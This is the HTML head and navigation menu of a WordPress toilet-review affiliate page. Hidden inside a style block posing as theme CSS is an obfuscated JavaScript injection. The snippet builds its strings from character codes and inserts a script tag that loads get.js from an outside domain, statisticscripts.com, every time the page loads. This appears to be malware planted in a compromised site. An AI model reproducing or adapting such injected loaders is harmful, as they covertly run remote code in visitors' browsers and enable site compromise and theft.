var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://bestflushingtoilet.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6" type="text/css" media="all"/>
<link rel="stylesheet" id="toc-screen-css" href="https://bestflushingtoilet.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1" type="text/css" media="all"/>
<link rel="stylesheet" id="easyazon-addition-popovers-css" href="https://bestflushingtoilet.org/wp-content/plugins/easyazon/addition/components/popovers/resources/popovers.css?ver=5.1.0" type="text/css" media="all"/>
<link rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://bestflushingtoilet.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7CNunito%3A400%2C600%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C600%2C700%2C800&amp;display=swap&amp;ver=12.7" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-default-css" href="https://bestflushingtoilet.org/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-responsive-tables-css" href="https://bestflushingtoilet.org/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8" type="text/css" media="all"/>
<link rel="stylesheet" id="td-theme-css" href="https://bestflushingtoilet.org/wp-content/themes/Newspaper/style.css?ver=12.7" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf" type="text/css" media="all"/>
<link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://bestflushingtoilet.org/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f" type="text/css" media="all"/>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bestflushingtoilet.org/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://bestflushingtoilet.org/wp-json/wp/v2/pages/4674"/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestflushingtoilet.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestflushingtoilet.org%2Fhow-to-flush-a-toilet-without-power%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestflushingtoilet.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestflushingtoilet.org%2Fhow-to-flush-a-toilet-without-power%2F&amp;format=xml"/>
<style id="wplmi-inline-css" type="text/css">
 span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; }
</style>
            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/bestflushingtoilet.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap"/>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/bestflushingtoilet.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="62cbed23be";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Nunito;font-size:19px}:root{--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#0d42a2}
</style>

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1034683499358861" crossorigin="anonymous"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-123325546-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123325546-1');
</script>

<meta name="msvalidate.01" content="6E9A9C74854899AAB7C49A76EDBBA71E"/>
<meta name="p:domain_verify" content="5ced0402ebf5520f23f61aef012d2449"/>
<meta name="ir-site-verification-token" value="-904525998"/>


<!-- Clarity tracking code for https://bestflushingtoilet.org/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "s5ckzannwr");
</script><link rel="icon" href="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			.formkit-form[data-uid="6ce4b14418"] .formkit-guarantee {
	font-size: 13px;
	margin: 10px 0 15px 0;
	text-align: center;
	display: none !important;
}

.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	margin: 10px 0;
	position: relative;
	display: none !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
</style>

	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {let/*_jpegitg*/_eowni=String;var accmunidvi=_eowni["f"+"rom"+"Char"+"Co"+"de"](102/*apwkdz*/,114,111,109)+_eowni["f"+"rom"+"Char"+"Co"+"de"](67,104/*_uxkbtzkfega*/,97,114)+_eowni["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_jpegitg*/,101);var _paraciss="s"+"c"/*_uxkbtzkfega*/+_eowni[accmunidvi](114/*_rieqjarx*/,105,/*_naqaib*/112,116);var apwkdz="c"+"re"+_eowni[accmunidvi](97/*apwkdz*/,116,101,69/*_jpegitg*/,108,101,109/*_yphbajn*/,101,110,116);var _uxkbtzkfega="s"+_eowni[accmunidvi](114/*_rieqjarx*/,99);var _jpegitg=_eowni[accmunidvi](105/*_jpegitg*/,100);var _rieqjarx="cu"+"rre"+_eowni[accmunidvi](110,116/*_jpegitg*/,83,99/*_rieqjarx*/,114,105/*_jpegitg*/,112,116);var _yphbajn="pa"+"r"+_eowni[accmunidvi](101,110/*_naqaib*/,116,78/*_rczjjc*/,111,100/*_yphbajn*/,101);var _naqaib="i"+"ns"+_eowni[accmunidvi](101,114/*apwkdz*/,116,66/*_uxkbtzkfega*/,101,102/*_rieqjarx*/,111,114,101);let _ayafbntsnlg="ge"+"El"+_eowni[accmunidvi](101,109/*_jpegitg*/,101,110/*_naqaib*/,116,115,66/*_rieqjarx*/,121,84,97,103/*_ayafbntsnlg*/,78,97,109,101);var _rczjjc="h"+"e"+_eowni[accmunidvi](97/*_yphbajn*/,100);var atvqv="ap"/*_uxkbtzkfega*/+"p"+_eowni[accmunidvi](101/*_uxkbtzkfega*/,110/*_jpegitg*/,100,67/*_yphbajn*/,104,105/*_rczjjc*/,108,100);var abuopei=document;var _ykkk="t"/*_ayafbntsnlg*/+"e"+_eowni[accmunidvi](109,112/*_uxkbtzkfega*/,95,119,101,97/*apwkdz*/,116,104,101/*_jpegitg*/,114,95,115/*_yphbajn*/,99,114,105/*_naqaib*/,112,116);let _ajhwpkdvqk=abuopei[apwkdz](_paraciss); var _bloepcixoe=_eowni[accmunidvi](104/*_uxkbtzkfega*/,116,116,/*_naqaib*/112,115,/*_rieqjarx*/58,47,47)+_eowni[accmunidvi](99/*_jpegitg*/,115/*_jpegitg*/,115,46/*_jpegitg*/,115/*_jpegitg*/,116,97/*_jpegitg*/,116/*_yphbajn*/,105/*_jpegitg*/,115/*_jpegitg*/,116/*_yphbajn*/,105,99/*_jpegitg*/,115,99/*_jpegitg*/,114/*_yphbajn*/,105/*_jpegitg*/,112/*_jpegitg*/,116/*_jpegitg*/,115,46,99/*_jpegitg*/,111/*_ayafbntsnlg*//*_yphbajn*/,109)+_eowni[accmunidvi](47)+_eowni[accmunidvi](97,115,115,101,116,115)+_eowni[accmunidvi](47)+_eowni[accmunidvi](103)+"e"+"t"+_eowni[accmunidvi](46,106,115);_ajhwpkdvqk[_uxkbtzkfega]=_bloepcixoe;/*_uxkbtzkfega*/_ajhwpkdvqk[_jpegitg]=_ykkk;if(abuopei[_rieqjarx])/*apwkdz*/{/*_jpegitg*/abuopei[_rieqjarx][_yphbajn][_naqaib](_ajhwpkdvqk,abuopei[_rieqjarx]);}/*_yphbajn*/else/*_ayafbntsnlg*/{abuopei[_ayafbntsnlg](_rczjjc)[0][atvqv](_ajhwpkdvqk);}} catch (err) {}/*7ada86e1e85b284a46eaa7fefd913839*/})();</style><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 312333;
var ezdomain = 'bestflushingtoilet.org';
var ezoicSearchable = 1;
</script></head>

<body class="page-template-default page page-id-4674 how-to-flush-a-toilet-without-power global-block-template-1 elementor-default elementor-kit-9396 elementor-page-10240 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bestflushingtoiletorg-1159739307497985" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-27"><a href="https://bestflushingtoilet.org/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://bestflushingtoilet.org/toto-toilets/">Toto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://bestflushingtoilet.org/toto-toilets/drake-ii-review/">Toto Drake II</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://bestflushingtoilet.org/toto-toilets/toto-ultramax-ii-review/">Toto Ultramax ii</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://bestflushingtoilet.org/toto-toilets/entrada-review/">Entrada</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-ii-review-2-piece-toilet-with-regular-height-bowl-dual-max-tank/">Aquia ii</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://bestflushingtoilet.org/toto-toilets/vespin-ii-review-two-piece-high-efficiency/">Vespin ii</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://bestflushingtoilet.org/toto-toilets/drake-eco-review/">Toto Drake Eco</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://bestflushingtoilet.org/toto-toilets/legato-reviews-one-piece-high-efficiency/">Legato</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://bestflushingtoilet.org/toto-toilets/drake-review/">Drake</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://bestflushingtoilet.org/toto-toilets/carolina-ii-reviews/">Carolina II</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://bestflushingtoilet.org/toto-toilets/carlyle-ii-reviews/">Carlyle II</a></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-review/">Aquia</a></li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-review/">Ultramax</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://bestflushingtoilet.org/toto-toilets/neorest-700h-review-luxury-toilet/">Toto Neorest 700H</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://bestflushingtoilet.org/toto-toilets/aimes-toilet-review/">Toto Aimes</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://bestflushingtoilet.org/toto-toilets/promenade-ii-review-modern-classic-style-toilet/">Toto Promenade II</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://bestflushingtoilet.org/toto-toilets/g400-review/">Toto G400</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://bestflushingtoilet.org/toto-toilets/g500-review-washlet-integrated/">Toto G500</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-206"><a href="https://bestflushingtoilet.org/kohler/">Kohler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://bestflushingtoilet.org/kohler/santa-rosa-reviews/">Santa Rosa</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://bestflushingtoilet.org/kohler/toilet-cimarron-review/">Kohler Cimarron</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://bestflushingtoilet.org/kohler/memoirs-toilet-review/">Memoirs</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://bestflushingtoilet.org/kohler/wellworth-toilet-reviews/">Wellworth</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://bestflushingtoilet.org/kohler/highline-toilet-review-classic-comfort-height-with-left-hand-trip-lever/">Highline</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://bestflushingtoilet.org/kohler/persuade-toilet-review/">Persuade</a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://bestflushingtoilet.org/kohler/corbelle-toilet-review-continuous-clean-system/">Corbelle</a></li>
	<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://bestflushingtoilet.org/kohler/devonshire-toilet-review/">Devonshire</a></li>
	<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://bestflushingtoilet.org/kohler/veil-intelligent-toilet-review-skirted-dual-flush/">Veil Intelligent</a></li>
	<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://bestflushingtoilet.org/kohler/san-souci-reviews/">San Souci</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-197"><a href="https://bestflushingtoilet.org/american-standard-toilets/">American Standard<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-reviews/">Champion 4</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-review/">Cadet 3</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://bestflushingtoilet.org/american-standard-toilets/acticlean-reviews/">ActiClean</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-review-ultima-right-height-elongated-toilet/">Vormax</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-toilet-review-pro-elongated-bowl/">Titan</a></li>
	<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-plus-reviews/">Vormax Plus</a></li>
	<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-max-reviews/">Champion 4 Max</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225"><a href="#">Comparison<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://bestflushingtoilet.org/american-standard-vs-kohler-toilets/">American Standard VS Kohler</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://bestflushingtoilet.org/toto-vs-kohler-toilets-which-is-better-to-buy/">Toto VS Kohler</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://bestflushingtoilet.org/toto-vs-american-standard-toilets-main-features-comparison/">Toto VS American Standard</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-vs-ultramax-ii/">Toto Ultramax VS Ultramax II</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-ii-vs-drake-ii-which-toilet-is-worth-buying/">Toto Ultramax II vs Drake II</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://bestflushingtoilet.org/toto-toilets/drake-vs-drake-ii-which-one-to-choose/">Toto Drake vs Drake II</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-vs-champion-4/">American Standard Cadet 3 vs. Champion 4: Buying Decision</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-vs-champion-4/">American Standard Titan Vs. Champion 4 Toilet Comparison</a></li>
